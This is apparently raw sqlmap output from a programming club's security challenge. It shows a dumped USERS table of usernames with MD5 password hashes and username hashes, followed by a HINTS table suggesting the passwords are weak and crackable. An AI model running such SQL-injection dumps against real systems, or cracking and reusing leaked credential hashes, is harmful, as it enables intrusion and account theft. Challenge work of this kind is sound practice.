 You can paste the image from the clipboard.
| user | password | userhash |
| abhijitsj22 | d7819910ebf39e127e618d11804b1290 | e46c590e513df4df2fd2109efbe58eaafe5cca23f0a53d557253761a068dd0fa6f779932a6e85a15aeb2c578afbc8c0c86dc7e2b0c69e2f06881d40ec3b2dd55 |
| abhishk22 | 0342bb26bbc82ef248b0ec302aa4d9c2 | 7060c83d8e1bbf590b6555d32039764d7c869beb349c8b64a69b12f70ce0819756addbeeebbb1660400787dab1a83e7870f6d9a006f7a917a865288cb3fb090d |
| amansg22 | 49f6817d3ae6a0c00bd5788007be67db | 21c85b8a93557f2d02e0ce8b9a11c1df84265f5ab49b945c9f216f0768a3c6be1b99785e6996d822f605128dc35cc6a4eee97d0f598a5f854f8c839fdbcabe0f |
| bhagwata22 | b4f877353d4a9d0e97fe297e10e715af | 76d2a8098aef021d10a608d4756a9834faab3fc0652ee8c86f199b90df0b3179b3b66e62963b5a5c2ee8c8ce4101054399d525a2a64294dc02478c0b5a3361bd |
| bmerchant22 | ec16295cd71dcf7c7f492de59cf22f1c | 8925dc5bcfa107d2066a19c53d1f1e8bb1f894eb7713f6b4f9ec434b6f6f54efa5db024f175464a781592214ca18bcdadd3ff8095d58e73e09b5899468ad9cd5 |
| chayank22 | f9c15df8ad6af95baa966c384ac06477 | 745aabd8eb75fa61aba6b092256b11d7ca63871fa86b1cc09ab01e320c9e7c86c39ce592dbb64ea4ed41b5599a24893ec7d8e4753767fdcfc592fb01730977a5 |
| desaips22 | 619dd5c3ad24cb312e80d6f8de943be3 | a93e3f5b0a72e597881b47bd72c57375c4e5f35da3baff46f0d80958fca0d3a9f9a850ac31f16e4267a20ca47fd01cd712f8b687a7e8897e670f3d6d5a061ce9 |
| devanshch22 | 3666ad07539a3495ba701cc6ade3bec8 | 12948d86cc51b823f41a5e1153419eca237c8234352d3880842ef6c1c9e9d4823cddb24b7d7a06499cbed73a798a671fa15a9e775ebc5f7ff9a1fa7ed888af76 |
| divyanshg22 | 36c9d630ed1cfa7f74d9f2c2af05b6e0 | ee37415f33fdb2b902bbffbbd119756d88a204f6b482b28ae69d04f3971dffa46114162eed8c3c5fbf091df08c96eb070eecf6649864b465ee99e372cdfc32d9 |
| dobariyajb22 | 9165451be2978b3e866f4f0dd1313f7f | 1865b82dd26d734f2680430bc856f74f679ddcac1d99aa8c309c09e59ae3e3596d3f8cf3cb450bf1b96fed58771c48f545e2af7bc747cd02e818ea7cc10405fd |
| hardikj22 | 084b64b3d0f2c3d44b2368b7ea615439 | f080cf59905f53d2119781848657b7acc1a24872efe195b9b816879c70600d0c95f9a007471930802a8c2a5de28247decd01531a4b60d0a110371172bb58bbc7 |
| kaptaan | 781e5e245d69b566979b86e28d23f2c7 | 7dab5ab5e390f5c9e6cfbc6cf37a69bafa352d204a14785223e954d2b3ca4dfa5ca233ea4964aec8f857f0d66abdc9cd0fba00a22bfc4d4393e08d0b7dd4b166 |
| nishantp22 | 0dbeddd10f3023b742311cc50a18f415 | 61921ed13d74dcb4a89c2edb6f473a0fca25357bba5680bfde2deb13b43ea1833d735ab836d488eb47af45d9da5d4074feeee2168bf73fb408e77c937d4a8b69 |
| nsrujan22 | 2a7c801f23f4be8154de54a5fd49a8e0 | c62419ad290a9ad779a4ab6e7f3dd5ac2553607d66690eaa25f778fcc9de1d5d3aa9a7a55b3858e3d4ec4c1063686bfec4f2272b63292a165a2912790b18ce64 |
| prerakag22 | c70646e47aba2dbf399a82a6c19a11e1 | 5c936019521025a3c582774abf391469396737d636a4eefd83e9022f25c1938787252b5ad59626cfbd2b9f73ee7c286ee573a490a0c6e4d239cd51fc3d802bf5 |
| ritvikg22 | 7f85622f0217c71caebeb5d289f8445f | 97f76bf100f406219e26b6e995f1a0841b71270428ff6eafb06d20c451c5bca6b8e911afaf899c5bc1983361f56cb3937c25312409932d5e373c4dd8c7bb8e07 |
| rudradeep22 | da73a3984b06779695961c19ea94b0d1 | 95ae820e0f521e7b1afc1f0f047203fe2ec567cb584f59284f21886c352a563f4291add389c06ad3c94d9a05058c02c365ef356357f4b3bf4b02d08618638191 |
| sameer22 | 33aee76fd2566496fc69438d30b7dfc5 | ba05d1e7291b9d35971f58c66f0f778bb22bcae6c3686412306d360bfe86d8ce0b0576913c6a2d4c975bfc1188870b3872987b45ea9a6ab32c8ece17ceb9429d |
| sankul22 | 54f8c63113359e26ce99e135feb7269a | 17f4c14e65ffd6a3f62bcf680276d11120fa61e45b2689d5d79d763bd3619aae8bac581de1dad3f641c296afa6876a21a434415456fbaea45ba4195abfa113bc |
| shivanshm22 | 742c1b1b58bcfd2591f9c9a41fcabdab | 3ec3394b64408e9c4111501a311c21369465bbef5788d8d250a6ad9b00b1cca342e966ef9f7c99c4a357f7617b9e94ea5bacafd96b616ade21fe7d47a9a1a69d |
| shreyash22 | 789ba2bc9c71ab1ec7c6119a78292815 | ca84c87f32f40012742f2f765e1a88534040019422de8582f237d7e8534c5106c0dce8c5298bbb659cc7c77830164b04b9b0879fc35402bc75142d6853436396 |
| subham22 | 880915661556bae072b88959ecdc7473 | 112e244d2d42d548bc51df651a47e16a05953adb48da1b302ad010ae6ffca93d3df4631dd0f44eb4041b46c9cb8a4360af44e76333c17c072194aac287bf351c |
| suryanshg22 | b46bd7cf29e13e97d939bd6f2e5a41dc | fe867072e92503b98a6c9fa7bc4cf631cde08d4905ede0894a63ae795422b55b20a03043872a159bddb62eef3ec69f9f9d2eb71649d8df29b17c58b8fca72182 |
| tamoghna22 | 0241a5d7c12ab8b0bc1571cfbac3f5df | 9d0bd8fd9c1a7f16afbe0e2604002b60bf44329cd49c8c3219f2ad27ef675f60b8608947d72e7cbfb6f9c97d7ebdfd15e9f31d5cff2129748749bee653c9b8ba |
| yashps22 | bd0cec710fa6e14a3ba8b5babad80944 | ed9f44b86a0eaa7679ee0c86c99fba4afe99ce6d9c099cf65eec29b8085924c9f71a29028c2ef962a3e4fe65fda6abd35a202ad2877a47ec678d4b674388d380 |
[18:41:23] [INFO] table 'pclub_secy_task.USERS' dumped to CSV file '/home/whyknow/.local/share/sqlmap/output/74.225.254.195/dump/pclub_secy_task/USERS.csv'
[18:41:23] [INFO] fetching columns for table 'HINTS' in database 'pclub_secy_task'
[18:41:23] [INFO] fetching entries for table 'HINTS' in database 'pclub_secy_task'
[18:41:23] [INFO] resumed: 'In the Users Table userhash is the hash of the username and the password is md5 hash.'
[18:41:23] [INFO] resumed: 'Only 3 users have files when you login!'
[18:41:23] [INFO] resumed: 'To Give a Physical Significance of their Weakness, if they were your window glass, they could be easily broken with a rock.'
Database: pclub_secy_task
Table: HINTS
[3 entries]
| hint |
| In the Users Table userhash is the hash of the username and the password is md5 hash. |
| Only 3 users have files when you login! |
| To Give a Physical Significance of their Weakness, if they were your window glass, they could be easily broken with a rock. |
[18:41:23] [INFO] table 'pclub_secy_task.HINTS' dumped to CSV file '/home/whyknow/.local/share/sqlmap/output/74.225.254.195/dump/pclub_secy_task/HINTS.csv'
[18:41:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[18:41:23] [INFO] fetched data logged to text files under '/home/whyknow/.local/share/sqlmap/output/74.225.254.195'
[*] ending @ 18:41:23 /2024-05-23/
Home